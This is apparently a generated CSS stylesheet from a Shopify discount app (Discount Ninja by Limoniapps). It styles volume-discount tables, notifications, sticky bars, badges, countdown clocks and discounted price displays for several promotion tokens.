limoniapps-discountninja-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}@keyframes limoniapps-discountninja-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}.la-dn-volumediscount-table .la-dn-list{border:1px solid #cfcfcf;border-radius:6px}.la-dn-volumediscount-table .la-dn-list-item{display:flex;justify-content:space-evenly;height:44px;align-items:center;border-bottom:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item:nth-last-child(1){border-bottom:unset}.la-dn-volumediscount-table .la-dn-list-item-content{display:flex;align-items:center;width:40%;font-weight:400;line-height:20px;height:100%}.la-dn-volumediscount-table.la-dn-column-border .la-dn-list-item-content{border-right:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item .la-dn-list-item-content:nth-last-child(1){border-right:unset}.limoniapps-discountninja-badge.auto{width:auto;height:auto}.limoniapps-discountninja-badge[data-style=rectangle].auto .limoniapps-discountninja-badge-inner-border{padding:2px 10px}.limoniapps-discountninja-badge[data-style=circle].auto .limoniapps-discountninja-badge-inner-border{padding:10px}.limoniapps-discountninja-badge.auto .limoniapps-discountninja-badge-inner-border div{line-height:unset}

/*{%- comment -%} Default Notification style {%- endcomment -%}*/
.limoniapps-notification .limoniapps-col-image{width:0%}.limoniapps-notification{border-style:solid;border-radius:6px;border-color:#323232;border-width:1px;background-color:#fff;left:20px;bottom:10px}.limoniapps-notification .limoniapps-col-info{padding-left:20px;padding-right:20px;padding-bottom:20px;padding-top:20px}.limoniapps-notification .limoniapps-title.maximized .text-wrapper{color:#000}.limoniapps-notification .limoniapps-title.minimized .text-wrapper{color:#000}.limoniapps-notification .limoniapps-message-body .text-wrapper{color:#000}.limoniapps-notification .limoniapps-message-footer .text-wrapper{color:#000}.limoniapps-notification .limoniapps-message-timerfooter .text-wrapper{color:#000}.limoniapps-notification .limoniapps-close{color:#fff;font-size:0}.limoniapps-notification .limoniapps-minimize{color:#323232;font-size:1.75em}.limoniapps-notification .limoniapps-offercount, .limoniapps-offercount-minimized{background-color:#ff0404;color:#fff;border-style:solid;border-radius:100%;border-color:#fff;border-width:2px;font-size:.875em} .limoniapps-svg-notification-arrow{width:16px;height:16px;}.limoniapps-svg-notification-arrow-up{transform:scale(1,-1) translateY(-560px);}

/*{%- comment -%} Default Stickybar style {%- endcomment -%}*/
.limoniapps-sticky-bar .limoniapps-box {background-color: black} .limoniapps-sticky-bar .limoniapps-close{color:#fff;font-size:1.5em}

/*{%- comment -%} Badge style for checkout test {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CHECKOUTTEST_OFFER_1'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);color:white; }

.money:not(.limoniapps-discountninja-block-stop) {-webkit-animation: animationLimoniAppsPricesBlock 4s ease-out;-moz-animation: animationLimoniAppsPricesBlock 4s ease-out;-o-animation: animationLimoniAppsPricesBlock 4s ease-out;animation: animationLimoniAppsPricesBlock 4s ease-out;}
.limoniapps-discountninja-block-lookupcode {-webkit-animation: animationLimoniAppsBlock 10s ease-out;-moz-animation: animationLimoniAppsBlock 10s ease-out;-o-animation: animationLimoniAppsBlock 10s ease-out;animation: animationLimoniAppsBlock 10s ease-out;position: relative;}
/*{%- comment -%} Hide Dynamic Checkout buttons and Buy Now buttons {%- endcomment -%}*/
[la-dn-allow-hiding-dynamic-checkout-buttons] .additional-checkout-buttons,[la-dn-allow-hiding-dynamic-checkout-buttons] .additional-checkout-button,[la-dn-allow-hiding-dynamic-checkout-buttons] .shopify-payment-button,[la-dn-allow-hiding-dynamic-checkout-buttons] [data-shopify="dynamic-checkout-cart"],[la-dn-allow-hiding-dynamic-checkout-buttons] .paypal-buttons,[la-dn-allow-hiding-dynamic-checkout-buttons] #slidecarthq .additional-buttons { visibility: hidden; opacity: 0; pointer-events: none; height: 0; }
/* Settings level widget style */
/*{%- comment -%} Promotion summary {%- endcomment -%}*/
.limoniapps-discountninja-cart-root .limoniapps-discountninja-subtotalcomment-summary-table{margin-left:0px;margin-right:0px;margin-bottom:0px;margin-top:0px;text-align:right;width:350px;border-style: none; border-radius: 3px;border-color:rgb(100,100,100);border-width:1px;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-subtotalcomment-summary-table{margin-left:0px;margin-right:0px;margin-bottom:0px;margin-top:0px;text-align:right;width:100%;border-style: none; border-radius: 3px;border-color:rgb(100,100,100);border-width:1px;} .limoniapps-discountninja-drawercart-root-custom .limoniapps-discountninja-subtotalcomment-summary-table{margin-left:0px;margin-right:0px;margin-bottom:0px;margin-top:0px;text-align:right;width:100%;border-style: none; border-radius: 3px;border-color:rgb(100,100,100);border-width:1px;} .limoniapps-discountninja-subtotalcomment-summary-header{border-bottom:none rgb(100,100,100) 1px;background-color:rgba(255,255,255,0);} .limoniapps-discountninja-subtotalcomment-summary-body{background-color:#ffffff;} .limoniapps-discountninja-subtotalcomment-summary-footer{border-top:none rgb(100,100,100) 1px;background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-subtotal-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-subtotal-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discount-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discount-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-total-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-total-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discountedtotal-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discountedtotal-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-cart-root .limoniapps-discountninja-cart-promotionsummary .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-promotionsummary .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root-custom .limoniapps-discountninja-cart-promotionsummary .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-cart-root .limoniapps-discountninja-cart-item-product-comment .limoniapps-discountninja-discountedamount, .limoniapps-discountninja-cart-root .limoniapps-discountninja-cart-product-comment-injected .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-comment .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root-custom .limoniapps-discountninja-cart-item-product-comment .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important }

/*{%- comment -%} Notification {%- endcomment -%}*/
.limoniapps-notification{animation-iteration-count: 1} .limoniapps-notification, .limoniapps-notification div, .limoniapps-notification span, .limoniapps-notification a {}

/*{%- comment -%} Sticky bar {%- endcomment -%}*/
.limoniapps-sticky-bar, .limoniapps-sticky-bar div, .limoniapps-sticky-bar span, .limoniapps-sticky-bar a {}

/*{%- comment -%} Collection badge {%- endcomment -%}*/
.limoniapps-discountninja-badge, .limoniapps-discountninja-badge div, .limoniapps-discountninja-badge span, .limoniapps-discountninja-badge a {}

/*{%- comment -%} Product page banner {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage, .limoniapps-discountninja-promotioncard-productpage div, .limoniapps-discountninja-promotioncard-productpage span, .limoniapps-discountninja-promotioncard-productpage a {}

/*{%- comment -%} DP {%- endcomment -%}*/
.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.5rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.5rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.25rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.25rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.25rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.25rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.5rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.5rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.5rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.25rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.25rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}

/*{%- comment -%} Border settings {%- endcomment -%}*/
.limoniapps-discountninja-borderstyle-1{border-style: solid; border-radius: 0px;border-color:rgb(0,0,0);border-width:2px;} .limoniapps-discountninja-borderstyle-2{border-style: solid; border-radius: 5px;border-color:rgb(0,0,0);border-width:2px;} .limoniapps-discountninja-borderstyle-3{border-style: dashed; border-radius: 5px;border-color:rgb(255,0,0);border-width:2px;} .limoniapps-discountninja-borderstyle-4{border-style: double; border-radius: 5px;border-color:rgb(0,255,0);border-width:2px;} .limoniapps-discountninja-borderstyle-5{border-style: dotted; border-radius: 0px;border-color:rgb(0,0,255);border-width:2px;}


/*{%- comment -%} Countdown digit {%- endcomment -%}*/
.limoniapps-discountninja-countdownclock-container.style1 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;}.limoniapps-discountninja-countdownclock-container.style2 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgba(0,0,0,0.8);color:rgb(255,255,255);border-style: none; border-radius: 3px;border-color:rgb(0,0,0);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}.limoniapps-discountninja-countdownclock-container.style3 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: none; border-radius: 3px;border-color:rgb(255,255,255);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}.limoniapps-discountninja-countdownclock-container.style4 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgb(65, 75, 220);color:rgba(255,255,255);border-style: none; border-radius: 3px;border-color:rgba(255,255,255);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}.limoniapps-discountninja-countdownclock-container.style5 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgba(0,0,0,0.8);color:rgb(255,255,255);border-style: none; border-radius: 3px;border-color:rgb(0,0,0);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}
/*{%- comment -%} Countdown container {%- endcomment -%}*/
.limoniapps-discountninja-countdownclock-container.style1{text-align: center;display:inline-block;padding-left:10px;padding-right:10px;padding-bottom:2px;padding-top:2px;margin-left:5px;margin-right:5px;margin-bottom:5px;margin-top:5px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: none; border-radius: 20px;border-color:rgb(50,50,50);border-width:1px;font-size:0.75em;min-width:18px;line-height:22px;}.limoniapps-discountninja-countdownclock-container.style2{text-align: center;display:inline-block;}.limoniapps-discountninja-countdownclock-container.style3{text-align: center;display:inline-block;}.limoniapps-discountninja-countdownclock-container.style4{text-align: center;display:inline-block;padding-left:15px;padding-right:15px;padding-bottom:10px;padding-top:10px;margin-left:5px;margin-right:5px;margin-bottom:2px;margin-top:2px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: dashed; border-radius: 0px;border-color:rgb(65, 75, 220);border-width:2px;font-size:0.75em;min-width:18px;line-height:38px;}.limoniapps-discountninja-countdownclock-container.style5{text-align: center;display:inline-block;padding-left:15px;padding-right:15px;padding-bottom:10px;padding-top:10px;margin-left:5px;margin-right:5px;margin-bottom:2px;margin-top:2px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: dashed; border-radius: 20px;border-color:rgb(50,50,50);border-width:1px;font-size:0.75em;min-width:18px;line-height:38px;}
/*! Discount Ninja Blur prices start */
body.limoniapps-discountninja-block-stop .money, body.limoniapps-discountninja-block-stop .money:not(.limoniapps-discountninja-block-stop) { -webkit-animation: unset; -moz-animation: unset; -o-animation: unset; animation: unset; color: unset; }
/*! Discount Ninja Blur prices end */
/*{%- comment -%} Sticky bar - A70WY {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A70WY']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - QQFMT {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QQFMT']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - QQFMT {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='QQFMT'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - VRR1O {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VRR1O']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - VRR1O {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='VRR1O'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - NK1HW {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NK1HW']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 5HLRJ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='5HLRJ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - VFDHB {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VFDHB']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - VFDHB {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='VFDHB'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 5HSDN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='5HSDN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
